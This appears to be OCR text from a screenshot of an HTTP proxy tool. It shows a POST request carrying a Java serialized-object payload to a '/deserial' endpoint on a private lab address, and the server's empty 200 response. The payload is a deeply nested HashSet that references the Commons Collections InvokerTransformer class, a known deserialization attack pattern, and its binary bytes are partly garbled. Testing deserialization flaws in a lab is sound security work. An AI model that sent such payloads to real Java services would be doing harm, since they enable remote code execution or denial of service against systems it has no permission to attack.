 POST /jdvw_war/deserial HTTP/1.1
Host: 172.16.49.4:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0BE7F143ACDB74D4351F061664C4E12D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1712
�� sr java.util.HashSet�D�����4 xpw ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~
w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w
?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@xsq~w ?@vr=org.apache.commons.collections.functors.InvokerTransformer666xpx
xsq~w ?@ q~q~ q~ xxsq~w ?@ q~ q~ q~!xxsq~w ?@ q~ q~ q~"xxsq~w ?@ q~ q~ q~#xxsq~w ?@ q~ q~ q~$xxsq~w ?@ q~ q~
q~%xxsq~w ?@ q~ q~ q~&xxsq~w ?@ q~ q~ q~'xxsq~w ?@ q~ q~ q~(xxsq~w ?@ q~ q~ q~)xxsq~w ?@ q~ q~
q~*xxsq~w ?@ q~ q~ q~+xxsq~w ?@ q~ q~ q~,xxsq~w ?@ q~ q~ q~-xxsq~w ?@ q~ q~ q~.xxsq~w ?@ q~ q~ q~/xxsq~w ?@ q~
q~ q~0xxsq~w ?@ q~ q~ q~1xxsq~w ?@ q~ q~ q~2xxsq~w ?@ q~
q~ q~3xxsq~w ?@ q~ q~ q~4xxsq~w ?@ q~q~ q~5xxsq~w ?@ q~ q~ q~6xxsq~w ?@ q~ q~ q~7xxsq~w ?@ q~ q~
q~8xxsq~w ?@ q~ q~ q~9xxsq~w ?@ q~ q~ q~:xx
? < + > Type a search term 0 matches
Done
HTTP/1.1 200
Set-Cookie: JSESSIONID=A66C0D51EDDCDCC0F0DDFB4875B28688;
Path=/jdvw_war; HttpOnly
Content-Length: 0
Date: Thu, 30 Dec 2021 15:33:08 GMT
Connection: close
? < + > Type a search term 0 matches
175 bytes | 169 millis